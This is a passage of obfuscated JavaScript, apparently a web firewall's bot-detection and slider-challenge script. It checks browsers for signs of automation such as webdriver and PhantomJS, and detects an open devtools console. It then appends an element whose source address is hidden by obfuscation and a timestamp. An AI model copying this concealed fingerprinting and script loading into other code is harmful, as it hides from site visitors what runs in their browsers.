_0xcb8e(_0x7bc057- -0xa4,_0x17ab5d)}function _0x474395(_0x5cbd05,_0x1dde71,_0x2a4bcc,_0x30da87,_0x5ecf1a){return _0x1caf(_0x1dde71-0x33b,_0x5cbd05)}function _0x6c41c(_0x4e0cad,_0x5ea6c2,_0x5d5b03,_0x4eebd6,_0x3542b2){return _0xcb8e(_0x5d5b03-0x38d,_0x4e0cad)}function _0x3d5eb9(_0x28d65e,_0x1dd967,_0x2b1cc5,_0x56fd7f,_0x62ed70){return _0x1caf(_0x62ed70-0xdc,_0x28d65e)}var _0x17406c={'ijXCD':function(_0x18d3fd,_0x472d19){return _0x18d3fd+_0x472d19},'jqRDo':_0x2429df['gfCTf'],'APVuY':_0x423efc(0x9a,0x7e,0xd8,'w7Xy',-0x19)};function _0xdfc0f5(_0x2b5ebb,_0x22ea50,_0x3a97a2,_0x721159,_0xf05d2a){return _0x1caf(_0x2b5ebb- -0x265,_0x3a97a2)}if(_0x2429df['WzaSj'](_0x24b6cc(0x26a,0x292,0x4a,0x156,0x110),_0x7739b(0x1a7,0x437,0x50e,0x9d,'ykui'))){var _0x1197cd=_0xf5b763['document'][_0x4dcc50];if(_0x1197cd&&_0x1197cd['hasOwnProperty'](_0x24b6cc(0x7f4,0xfd,0x5b3,0x4a5,0x268))&&_0x1197cd['hasOwnProperty'](_0x24b6cc(-0x114,-0x126,0x4b2,0x148,0x23f))&&_0x1197cd['hasOwnProperty'](_0x3d5eb9(0x144,0x8c,0x2ac,0x4c0,0x411))){_0x1e4093=0x1}}else{var _0x36ce73=_0x36d904(_0x4fd337);var _0x3ed949=[];for(var _0x4ff9cb=0x0,_0x1ec3eb=_0x36ce73[_0x3d5eb9(0x6bd,0x208,0x5d2,0x49b,0x4aa)];_0x4ff9cb<_0x1ec3eb;_0x4ff9cb++){_0x3ed949+=_0x17406c['ijXCD']('%',_0x17406c['ijXCD']('00',_0x36ce73[_0x17406c['jqRDo']](_0x4ff9cb)[_0x17406c['APVuY']](0x10))[_0x6c41c('sU@o',0x87c,0x965,0xcda,0xbe7)](-0x2))}return _0x25137a(_0x3ed949)}})}else{var _0x1dfc23=_0x116906[_0x4856c6];_0x2c1682[_0x1dfc23]=function(_0x5aa0a7){return function(){return _0x1ff32b['$apply'](_0x203c8c,_0x4deff1[_0x5aa0a7],arguments)}}(_0x1dfc23)}}var _0x8f472e=new Date();var _0x27fa13=0x9+0x6;var _0x160d55=0x0;_0x27fa13=0x2;_0x8f472e['toString']=function(){_0x160d55++;if(_0x160d55==0x2)return''};console['log'](_0x8f472e);var _0x2bc46e;var _0x33ed3d=_0x160d55>0x1?0x1:0x0;_0x2bc46e=0x0+0x0;var _0x2ad05d=0x0;_0x2ad05d|=_0x2429df['UtuYQ'](_0x2429df['sHlCE'](_0x230877,_0x33ed3d),0x0);_0x2ad05d|=_0x230877(navigator['webdriver'])<<0x1;_0x2ad05d|=_0x230877(_0x1e4093)<<0x2;_0x2ad05d|=_0x2429df['TsKES'](_0x230877,_0xf5b763['_phantom'])<<0x3;_0x2ad05d|=_0x230877(_0xf5b763['callPhantom'])<<0x4;_0x2ad05d|=_0x2429df['yQrwV'](_0x230877,_0xf5b763['phantom'])<<0x5;_0x2ad05d|=_0x230877(_0xf5b763['spawn'])<<0x6;_0x2ad05d|=_0x230877(_0xf5b763['emit'])<<0x7;_0x2ad05d|=_0x2429df['XmrHH'](_0x230877,_0x3772f1)<<0x8;_0x2ad05d|=_0x230877(_0xf5b763['Buffer'])<<0x9;_0x2ad05d|=_0x230877(_0xf5b763['domAutomation'])<<0xa;_0x2ad05d|=_0x230877(_0xf5b763['webdriver'])<<0xb;_0x2ad05d|=_0x230877(_0x4fc3ea['__webdriver_script_fn'])<<0xc;_0x2ad05d|=_0x230877(_0xf5b763['fxdriver_id'])<<0xd;_0x2ad05d|=_0x230877(_0xf5b763['__fxdriver_unwrapped'])<<0xe;_0x2ad05d|=_0x230877(_0xf5b763['ClientUtils'])<<0xf;_0x3b9799['domReady'](function(){function _0x2bc64f(_0xbd31e2,_0xf7f466,_0x1ad850,_0x45f06c,_0x43b579){return _0xcb8e(_0xf7f466- -0xd4,_0x43b579)}function _0x263c15(_0x2ba8e3,_0x5ebd24,_0x43f783,_0x25fe8f,_0x238162){return _0xcb8e(_0x25fe8f-0x168,_0x2ba8e3)}window['_waf_body_copy']=document['body'];_0x3b9799['initSlide']();var _0x595fa9=0x9+0x4;var _0x5261a0=document['createElement'](_0x16be0e(0x115,'@EaD',0x3fd,0x4ce,0x3b7));_0x595fa9=_0x16be0e(0x3dd,'TEQh',0x3a3,0x47c,0x1b7);function _0x14d6f6(_0x4cc1dd,_0x16e221,_0x769acc,_0x11bd20,_0x4b641e){return _0xcb8e(_0x4cc1dd- -0x237,_0x16e221)}var _0x947bf1;var _0x3096c1=document['head']||document['getElementsByTagName'](_0x2429df['KrhRu'])[0x0];_0x947bf1=_0x16be0e(0xd20,'r&Sw',0x798,0x971,0xb86);function _0x16be0e(_0x1ee4bc,_0x30fbb7,_0x43a738,_0x29a46c,_0x1a9f21){return _0xcb8e(_0x29a46c-0x252,_0x30fbb7)}var _0x563638=new Date();_0x5261a0['src']=_0x14d6f6(0x50f,'w7Xy',0x574,0x15e,0x322)+_0x2429df['THVUg'](_0x563638['getFullYear']()+_0x2429df['WDSZW'](_0x563638['getMonth'](),0x1)+_0x563638['getDate'](),_0x563638['getHours']());_0x3096c1['appendChild'](_0x5261a0)})}}());